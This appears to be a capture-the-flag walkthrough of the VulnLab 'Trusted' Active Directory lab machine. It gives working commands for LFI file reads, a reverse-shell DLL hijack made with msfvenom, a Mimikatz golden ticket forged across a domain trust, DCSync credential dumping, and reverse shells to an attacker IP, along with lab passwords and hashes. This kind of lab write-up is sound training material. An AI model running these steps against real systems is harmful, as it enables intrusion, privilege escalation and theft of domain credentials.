Trusted: Exploiting Domain Trust Relationships in Active Directory
In this detailed VulnLab - Hack The Box walkthrough / writeup of the “Trusted” machine, we navigate through a sophisticated Active Directory environment to demonstrate how trust relationships between domains can be exploited. Starting with basic web enumeration that reveals a critical Local File Inclusion (LFI) vulnerability, we progressively escalate privileges by leveraging credential harvesting, Active Directory permissions abuse, and ultimately performing a domain trust attack. This step-by-step walkthrough showcases advanced Windows penetration testing techniques including DLL hijacking, Kerberos ticket manipulation, and DCSync attacks that cybersecurity professionals can apply to secure enterprise environments against similar vulnerabilities.
Initial Reconnaissance
Our initial port scan revealed several open ports and services on the target:
1 | PORT STATE SERVICE REASON VERSION |
Web Enumeration
The target is running a web server on port 80. I used feroxbuster to discover hidden directories:
1 | feroxbuster -u http://10.10.213.214/ |
This revealed a /dev directory:
1 | 301 GET 9l 30w 336c http://10.10.213.214/dev => http://10.10.213.214/dev/ |
Exploiting Local File Inclusion (LFI)
Testing for LFI vulnerability:
1 | http://10.10.213.214/dev/index.html?view=../ |

Confirming the LFI vulnerability by accessing Windows system files:

1 | http://10.10.213.214/dev/index.html?view=../../../../../../windows/win.ini |
Using ffuf to enumerate potential files via LFI:
1 | ffuf -u "http://10.10.213.214/dev/index.html?view=FUZZ" -w /usr/share/seclists/Fuzzing/LFI/LFI-Jhaddix.txt -e .php,.txt,.log,.ini -fl 35,33,40 |

To extract the contents of the PHP file, I used a base64 filter:
1 | http://10.10.213.214/dev/index.html?view=php://filter/read=convert.base64-encode/resource=db.php |

Database Enumeration
After decoding the base64 output, I obtained MySQL credentials:
root : SuperSecureMySQLPassw0rd1337.
Connecting to the MySQL server:
1 | mysql -h 10.10.213.214 -u root -p --skip-ssl |
Enumerated the databases and tables:
1 | SHOW DATABASES; |
Retrieved user credentials:
1 | +----+------------+--------------+-----------+----------------------------------+ |
After cracking the hashes:
1 | rsmith : IHateEric2 |
SMB Enumeration

Checked for accessible SMB shares with the credentials:
1 | netexec smb 10.10.213.214 -u rsmith -p <PASS> --shares |
Other user accounts identified:
1 | ewalters |
No valuable content was found on the accessible shares.
Active Directory Enumeration with BloodHound
Used BloodHound to map the domain:
1 | netexec ldap 10.10.213.214 -u rsmith -p IHateEric2 --bloodhound --dns-server 10.10.213.214 -c ALL --dns-tcp |
BloodHound revealed a bidirectional domain trust between trusted.vl and lab.trusted.vl:
Also discovered that rsmith has ForceChangePassword rights over ewalters:
Lateral Movement
Exploiting the ForceChangePassword right to gain access as ewalters:
1 | bloodyAD --host "labdc.lab.trusted.vl" -d "lab.trusted.vl" -u "rsmith" -p "<PASS>" set password "ewalters" "HelloWorld123@" |
Connecting with the new credentials:
1 | evil-winrm -i labdc.lab.trusted.vl -u ewalters -p HelloWorld123@ |
In the C:\AVTest directory, found an interesting readme:
1 | type readme.txt |
DLL Hijacking
Transferred the KasperskyRemovalTool.exe to analyze:
On Linux:
1 | impacket-smbserver smb /mnt -smb2support |
On Windows:
1 | copy .\KasperskyRemovalTool.exe \\10.8.5.195\smb\KasperskyRemovalTool.exe |
Analyzed the executable with Process Monitor to identify DLL injection opportunities:
Set up filters for:
- Process Name
- Path containing .dll
- Result containing “NAME NOT FOUND”



Process Monitor revealed that the executable attempts to load a DLL named KasperskyRemovalToolENU.dll from the current directory:
Created a malicious DLL with the same name containing a reverse shell:
1 | msfvenom -p windows/shell_reverse_tcp LHOST=10.8.5.195 LPORT=4444 -f dll > KasperskyRemovalToolENU.dll |
Set up SMB server to transfer the file:
1 | impacket-smbserver smb /mnt -smb2support |
Copied the malicious DLL to the target:
1 | copy \\10.8.5.195\smb\KasperskyRemovalToolENU.dll .\KasperskyRemovalToolENU.dll |
After executing the Kaspersky tool, received a reverse shell:
Privilege Escalation via Domain Trust Abuse
Uploaded Mimikatz to map domain trust and forge a golden ticket:
1 | privilege::debug |
1 | lsadump::trust /patch |

Extracted the krbtgt hash:
1 | lsadump::dcsync /domain:lab.trusted.vl /all |

Gathered the following information:
- LAB.TRUSTED.VL SID: S-1-5-21-2241985869-2159962460-1278545866
- TRUSTED.VL SID: S-1-5-21-3576695518-347000760-3731839591 + 519
- krbtgt hash: c7a03c565c68c6fac5f8913fab576ebd
Created a golden ticket to exploit the trust relationship:
1 | Kerberos::golden /user:Administrator /domain:lab.trusted.vl /sid:S-1-5-21-2241985869-2159962460-1278545866 /sids:S-1-5-21-3576695518-347000760-3731839591-519 /rc4:c7a03c565c68c6fac5f8913fab576ebd /service:krbtgt /target:trusted.vl /ticket:trustkey.kirbi ptt |
Performed a DCSync attack to extract all domain credentials:
1 | lsadump::dcsync /domain:trusted.vl /dc:trusteddc.trusted.vl /all |

Final Privilege Escalation
Since we couldn’t directly access the root.txt file without administrator context, we changed the Administrator password and used RunasCs to get a shell with administrative privileges:
1 | net user Administrator HelloWorld123@ |
1 | ./RunasCs.exe Administrator 'HelloWorld123@' cmd.exe -r '10.8.5.195:443' |
This provided us with full administrative access to the domain, completing the penetration test.
Vulnlab Cert